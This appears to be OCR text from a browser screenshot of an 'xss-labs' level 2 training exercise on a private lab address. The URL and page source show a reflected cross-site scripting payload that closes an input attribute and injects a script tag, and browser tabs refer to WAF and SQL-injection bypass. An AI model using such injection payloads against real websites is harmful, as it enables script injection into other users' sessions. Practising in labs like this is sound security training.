 192.168.132.132/mypage/xss-labs/level2.php?keyword="><script>alert(1)</script>
MyPage 安全狗v4.0绕过 - 错... SQL注入-绕过安全狗_... HTML URL编码参考... 安全狗V4.0.23137 sq... 哔哩哔哩 ( ゜- ゜)つロ ... 从SQL注入绕
欢迎来到level2
没有找到和" <script>alert(1)</script>"<相
192.168.132.132
完成的不错！
确定 取消
CALM
AND
TRY
正在传输来自 192.168.132.132 的数据...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML + 过滤样式
<!DOCTYPE html> 元素 {
<!--STATUS OK--> }
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和"><script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="">
<script>alert(1)</script>
</form>
</center>
</body>
</html>